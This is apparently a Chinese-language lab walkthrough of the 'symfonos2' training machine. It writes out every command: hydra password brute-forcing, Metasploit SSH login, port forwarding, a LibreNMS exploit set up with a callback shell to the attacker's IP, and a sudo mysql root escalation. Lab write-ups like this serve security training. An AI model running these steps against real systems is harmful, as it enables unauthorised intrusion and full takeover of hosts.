Nextcyber oscp-symfonos2

Nextcyber oscp-symfonos2



1.环境配置

下载openvpn配置文件



得到zip文件后进行解压

先 chmod 777 ./* 给一下执行权限

openvpn进行启用

openvpn asynic0.ovpn

如果没有openvpn,使用apt进行下载:

apt install openvpn



查看本地代理ip

得到代理ip:10.132.0.175

查看靶机ip

10.20.104.170



2.信息收集

使用nmap收集信息

端口探测

nmap -sT --min-rate 10000 -p- 10.20.104.170



详细信息探测TCP扫描

- -sT:以TCP协议进行扫描

- -sV:探测各服务的版本

- -sC:用默认的脚本进行扫描

- -O:探测操作系统的版本

nmap -sT -sV -sC -O -p21,22,80,139,445 10.20.104.170

目录爆破

dirb http://10.20.104.170

没有可用信息



3.查看共享文件

smbclient -L 10.20.104.170

空密码



查看anonymous文件

smbclient //10.20.104.170/anonymous

空密码



查看log.txt文件,发现aeolus用户



4.使用九头蛇爆破

爆出密码sergioteamo

hydra -l aeolus -P /usr/share/wordlists/rockyou.txt ftp://10.20.104.170



5.ssh进行连接

ssh aeolus@10.20.104.170

尝试sudo -l,有限制







6.使用msf进行ssh登录

msfconsole

search ssh_login

use 0 //使用第一个

show options //查看配置

set rhosts 10.20.104.170 //靶机ip

set username aeolus

set password sergioteamo

run

查看sessions

将 sessions 会话升级为一个 meterpreter 会话,使用新会话

sessions

sessions -u 1

sessions 2



7.查看网络相关信息

8080端口仅对自己开放,要进行端口转发

netstat



8.进行端口转发

将本地的9999端口映射到靶机的8080端口

ssh -Nf -L 9999:127.0.0.1:8080 aeolus@10.20.104.170

将本地机器的9999端口映射到远程机器的127.0.0.1的8080端口,执行此命令后,本地机器的9999端口将被转发到远程机器的8080端口。可以通过在本地浏览器中访问http://localhost:9999来访问远程机器上的服务。

netstat -tulp





9.访问本地 9999 端口

http://127.0.0.1:9999/login



10.可以直接使用socat进行ssh登录

socat TCP-LISTEN:5000,fork,reuseaddr tcp:127.0.0.1:8080

可以直接访问:

http://10.20.104.170:5000/login

11.libreNMS 系统



使用 msf 查看一下该系统是否存在漏洞

search libreNMS

使用第二个,配置参数



use 1 #如果是2025kali,需要改成use 2

set password sergioteamo

set rhosts 127.0.0.1 #使用socat,需要改成靶机ip

set rport 9999 #使用socat,需要改成5000

set username aeolus

set lhost 10.132.0.175 //这里是攻击机的ip

run

12.提权



1.获得交互式shell

python -c "import pty;pty.spawn('/bin/bash')"





2.查看执行权限,sudo可以执行mysql

https://gtfobins.github.io/gtfobins/mysql/

sudo mysql -e '\! /bin/sh'

浙公网安备 33010602011771号

浙公网安备 33010602011771号